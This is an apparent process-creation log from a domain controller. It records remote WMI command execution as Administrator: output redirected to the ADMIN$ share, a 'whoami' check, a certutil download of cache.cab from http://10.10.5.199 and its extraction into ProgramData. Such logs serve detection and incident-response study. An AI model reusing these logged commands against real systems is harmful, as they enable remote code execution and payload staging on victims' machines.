 _time host user IntegrityLevel LogonId parent_process_id parent_process_path process_id CommandLine
2025-08-04 19:41:58 DC01 Administrator High 0x157a52e 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 3156 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1
2025-08-04 19:41:58 DC01 Administrator High 0x157a52e 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 2484 cmd.exe /Q /c cd \ 1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1
2025-08-04 19:42:01 DC01 Administrator High 0x157a52e 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 4628 cmd.exe /Q /c whoami 1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1
2025-08-04 19:42:19 DC01 Administrator High 0x157a52e 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 5124 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1
2025-08-04 19:42:19 DC01 Administrator High 0x157a52e 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 5560 cmd.exe /Q /c cd c:\programdata 1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1
2025-08-04 19:42:34 DC01 Administrator High 0x157a52e 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 4088 cmd.exe /Q /c cmd /c certutil -urlcache -split -f http://10.10.5.199/cache.cab C:\\ProgramData\\cache.cab
1&gt; \\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1
2025-08-04 19:42:47 DC01 Administrator High 0x157a52e 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 5140 cmd.exe /Q /c "C:\Program Files\7-Zip\7z.exe" x cache.cab -oC:\ProgramData\schcache 1&gt;
\\127.0.0.1\ADMIN$\__1754336517.6945841 2&gt;&amp;1
2025-08-04 19:43:20 DC01 Administrator High 0x158a557 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 5812 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336600.1085348 2&gt;&amp;1
2025-08-04 19:43:20 DC01 Administrator High 0x158a557 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 2688 cmd.exe /Q /c cd \ 1&gt; \\127.0.0.1\ADMIN$\__1754336600.1085348 2&gt;&amp;1
2025-08-04 19:43:27 DC01 Administrator High 0x158a557 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 4300 cmd.exe /Q /c cd c:\programdata 1&gt; \\127.0.0.1\ADMIN$\__1754336600.1085348 2&gt;&amp;1
2025-08-04 19:43:28 DC01 Administrator High 0x158a557 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 5192 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336600.1085348 2&gt;&amp;1
2025-08-04 19:43:31 DC01 Administrator High 0x158a557 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 5500 cmd.exe /Q /c "C:\Program Files\7-Zip\7z.exe" x cache.cab -oC:\ProgramData\schcache 1&gt;
\\127.0.0.1\ADMIN$\__1754336600.1085348 2&gt;&amp;1
2025-08-04 19:44:12 DC01 Administrator High 0x159bcf6 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 3212 cmd.exe /Q /c cd \ 1&gt; \\127.0.0.1\ADMIN$\__1754336651.9715796 2&gt;&amp;1
2025-08-04 19:44:13 DC01 Administrator High 0x159bcf6 5208 C:\Windows\System32\wbem\WmiPrvSE.exe 1696 cmd.exe /Q /c cd  1&gt; \\127.0.0.1\ADMIN$\__1754336651.9715796 2&gt;&amp;1